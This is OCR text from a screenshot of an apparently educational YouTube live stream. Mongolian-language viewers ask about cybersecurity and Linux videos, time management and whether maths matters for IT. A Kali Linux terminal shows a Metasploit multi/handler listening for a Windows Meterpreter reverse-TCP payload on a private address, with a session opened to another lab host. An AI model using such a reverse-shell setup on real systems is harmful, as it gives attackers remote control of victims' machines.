 https://studio.youtube.com/live_chat?is_po...
studio.youtube.com/live_chat?is_popout=1&v=A...
Top chat
Welcome to live chat! Remember to guard
your privacy and abide by our community
guidelines.
LEARN MORE
Saruulbilig Zulgerel hi
Saruulbilig Zulgerel ta yor n tsaashdaa
cyber security ch ymu linux-ee urgeljluuleed
video hiih uu?
Saruulbilig Zulgerel yaj iim olon zuil ruu
orson be yaj amjuuldag bsin
Saruulbilig Zulgerel tsagiin manegementtei
bsnu esvl hussen uydee hiideg bsnu
Usukhhbayar Tmrbtr matematiciin
medleggui hun it chigleer yvhad zugeer uu,
matematic her chuhal ve
tempnull live aa hadaglahu
Batkhishig D
Say something...
0/200
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
04:54 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.1.4:4444
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.3:50765) at 2021-09-09 16:54:00 +0800
KALI LINUX™
"the quieter you become, the more you are able to hear"
Right Ctrl
EN
1:54 AM
9/9/2021